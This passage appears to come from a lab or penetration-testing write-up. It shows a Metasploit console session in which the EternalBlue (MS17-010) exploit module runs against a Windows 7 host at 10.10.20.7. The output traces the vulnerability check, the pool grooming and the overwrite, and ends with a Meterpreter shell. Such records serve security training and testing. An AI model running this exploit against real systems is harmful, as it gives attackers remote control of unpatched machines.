 lhost => 44444
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
文件系统
[*] 10.10.20.7:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.20.7:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit
[*] 10.10.20.7:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.20.7:445 - The target is vulnerable.
[*] 10.10.20.7:445 - Connecting to target for exploitation.
[+] 10.10.20.7:445 - Connection established for exploitation.
[+] 10.10.20.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.20.7:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.20.7:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.20.7:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.20.7:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.20.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.20.7:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.20.7:445 - Sending all but last fragment of exploit packet
[*] 10.10.20.7:445 - Starting non-paged pool grooming
[+] 10.10.20.7:445 - Sending SMBv2 buffers
[+] 10.10.20.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.20.7:445 - Sending final SMBv2 buffers.
[*] 10.10.20.7:445 - Sending last fragment of exploit packet!
[*] 10.10.20.7:445 - Receiving response from exploit packet
[+] 10.10.20.7:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.20.7:445 - Sending egg to corrupted connection.
[*] 10.10.20.7:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.20.7:4444
[*] Sending stage (200774 bytes) to 10.10.20.7
[*] Meterpreter session 2 opened (0.0.0.0:0 → 10.10.20.7:4444 via session 1) at 2022-12-24 16:56:12 +0800
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >